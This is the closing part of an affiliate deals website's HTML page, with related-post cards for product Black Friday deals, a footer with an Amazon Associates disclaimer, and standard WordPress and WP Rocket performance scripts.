	<div class="col-desktop-4 col-tablet-6 col-small-tablet-6 col-mobile-12">
	<article class="post-1446 post type-post status-publish format-standard has-post-thumbnail hentry category-accessories">
			
		<div class="post-thumb">
						<div class="post-category secondary-font">
				<a class="category-link bg-cat-accessories" href="https://blackfridaydealr.com/category/accessories/"> <span>Accessories</span></a>			</div>
									
			<a href="https://blackfridaydealr.com/coleman-cooler-black-friday/">							<img width="430" height="300" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20300'%3E%3C/svg%3E" alt="Coleman Cooler Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/116-430x300.png"><noscript><img width="430" height="300" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/116-430x300.png" alt="Coleman Cooler Black Friday"></noscript>
						</a>		</div>
	
		<div class="post-details">
			<h2 class="post-title"><a href="https://blackfridaydealr.com/coleman-cooler-black-friday/" class="article-title">Best Coleman Cooler Black Friday and Cyber Monday Deals &#038; Sales</a></h2>
			<p>Coleman Cooler Black Friday and Cyber Monday Deals &amp; Sales 2020: Actually, if you dig around your storage room or garage, </p>
		</div>
		<div class="date-published">
			<span class="big">17</span>
			<span class="small">Oct</span>
		</div> 
	</article>
</div><div class="col-desktop-4 col-tablet-6 col-small-tablet-6 col-mobile-12">
	<article class="post-1075 post type-post status-publish format-standard has-post-thumbnail hentry category-accessories category-black-friday-deals">
			
		<div class="post-thumb">
						<div class="post-category secondary-font">
				<a class="category-link bg-cat-accessories" href="https://blackfridaydealr.com/category/accessories/"> <span>Accessories</span></a><a class="category-link bg-cat-black-friday-deals" href="https://blackfridaydealr.com/category/black-friday-deals/"> <span>BLACK FRIDAY DEALS</span></a>			</div>
									
			<a href="https://blackfridaydealr.com/vortex-binoculars-black-friday/">							<img width="430" height="300" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20300'%3E%3C/svg%3E" alt="Vortex Binoculars Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/33-430x300.png"><noscript><img width="430" height="300" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/33-430x300.png" alt="Vortex Binoculars Black Friday"></noscript>
						</a>		</div>
	
		<div class="post-details">
			<h2 class="post-title"><a href="https://blackfridaydealr.com/vortex-binoculars-black-friday/" class="article-title">Best Vortex Binoculars Black Friday and Cyber Monday Deals &#038; Sales</a></h2>
			<p>Best Vortex Binoculars Black Friday and also Cyber Monday Sale &amp; Deals: The Vortex Optics Viper HD binoculars would be </p>
		</div>
		<div class="date-published">
			<span class="big">31</span>
			<span class="small">Aug</span>
		</div> 
	</article>
</div><div class="col-desktop-4 col-tablet-6 col-small-tablet-6 col-mobile-12">
	<article class="post-3839 post type-post status-publish format-standard has-post-thumbnail hentry category-accessories">
			
		<div class="post-thumb">
						<div class="post-category secondary-font">
				<a class="category-link bg-cat-accessories" href="https://blackfridaydealr.com/category/accessories/"> <span>Accessories</span></a>			</div>
									
			<a href="https://blackfridaydealr.com/corsair-harpoon-rgb-black-friday/">							<img width="430" height="300" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20300'%3E%3C/svg%3E" alt="corsair harpoon rgb black friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/06/3-430x300.png"><noscript><img width="430" height="300" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/06/3-430x300.png" alt="corsair harpoon rgb black friday"></noscript>
						</a>		</div>
	
		<div class="post-details">
			<h2 class="post-title"><a href="https://blackfridaydealr.com/corsair-harpoon-rgb-black-friday/" class="article-title">Best Corsair Harpoon RGB Black Friday and Cyber Monday Deals &#038; Sales 2023</a></h2>
			<p>Faced with the escalation of mouse for players, always better equipped, always more expensive, Corsair offers its Harpoon </p>
		</div>
		<div class="date-published">
			<span class="big">11</span>
			<span class="small">Jun</span>
		</div> 
	</article>
</div>	</div>
</div><!-- end .related-articles -->

</div><!-- end .site-grid-inner -->

<footer data-rocket-location-hash="215a06f7c1de244f2e01827c7660fc9f" id="footer" role="contentinfo"><!-- start footer -->
	<div data-rocket-location-hash="35686f89e66f2f30d2f2ee2653037c49" class="fasto-row" id="footer-widgets">
			<div class="col-desktop-4 col-tablet-6 col-small-tablet-6 col-mobile-12"><div id="nav_menu-2" class="widget widget_nav_menu"><h2>Navigation</h2><span class="line"></span><div class="menu-footer-container"><ul id="menu-footer" class="widget-nav-menu"><li id="nav-menu-item-3898" class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blackfridaydealr.com/about-us/" class="menu-link main-menu-link">About Us</a></li>
<li id="nav-menu-item-3899" class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blackfridaydealr.com/contact-us/" class="menu-link main-menu-link">Contact Us</a></li>
<li id="nav-menu-item-3903" class=" menu-item menu-item-type-custom menu-item-object-custom"><a href="https://blackfridaydealr.com/sitemap.xml" class="menu-link main-menu-link">Sitemap</a></li>
<li id="nav-menu-item-3900" class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blackfridaydealr.com/privacy-policy/" class="menu-link main-menu-link">Privacy Policy</a></li>
<li id="nav-menu-item-3901" class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blackfridaydealr.com/3895-2/" class="menu-link main-menu-link">Terms and Conditions</a></li>
</ul></div></div></div>
			<div class="col-desktop-4 col-tablet-6 col-small-tablet-6 col-mobile-12">
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h2>Popular Posts</h2><span class="line"></span>
		<ul>
											<li>
					<a href="https://blackfridaydealr.com/chicco-keyfit-black-friday/">Best Chicco KeyFit Black Friday and Cyber Monday Deals &#038; Sales</a>
									</li>
											<li>
					<a href="https://blackfridaydealr.com/chicco-nextfit-black-friday/">Best Chicco NextFit Black Friday and Cyber Monday Deals &#038; Sales</a>
									</li>
											<li>
					<a href="https://blackfridaydealr.com/chicco-nextfit-zip-black-friday/">Best Chicco NextFit Zip Black Friday and Cyber Monday Deals &#038; Sales</a>
									</li>
											<li>
					<a href="https://blackfridaydealr.com/chicco-urban-infant-stroller/">Best Chicco Urban Infant Stroller Black Friday and Cyber Monday</a>
									</li>
					</ul>

		</div></div>
			<div class="col-desktop-4 col-tablet-6 col-small-tablet-6 col-mobile-12"><div id="text-3" class="widget widget_text"><h2>Earnings Disclaimer</h2><span class="line"></span>			<div class="textwidget"><p><a href="https://blackfridaydealr.com/" target="_blank" rel="noopener">blackfridaydealr.com</a> is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to Amazon.com. As an Amazon Associate we earn from qualifying purchases.</p>
</div>
		</div></div>
	</div>
</footer><!-- end footer -->

</div><!-- end .site-grid -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/fasto/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div data-rocket-location-hash="3aeecd16dbb1d82d240d96f18c90fd54" class="copyright-user">Copyright ©2020 <a href="https://blackfridaydealr.com"> Black Friday Sales and Deals  </a></div><div data-rocket-location-hash="12ea5d06274f89647619663292d173fe" class="copyright-fasto">Developed by <a href="https://wowlayers.com/" target="_blank">WOWLayers.com</a></div><script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://blackfridaydealr.com/wp-content/cache/min/1/wp-content/themes/fasto/js/scripts.js?ver=1743664858" id="fasto-scripts-js" data-rocket-defer defer></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://blackfridaydealr.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://blackfridaydealr.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blackfridaydealr.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="rocketlazyloadscript" data-rocket-type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blackfridaydealr.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://blackfridaydealr.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/blackfridaydealr.com\/wp-admin\/admin-ajax.php","nonce":"5760dc8f2b","url":"https:\/\/blackfridaydealr.com\/fitbit-flex-2-black-friday","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://blackfridaydealr.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1766962909 -->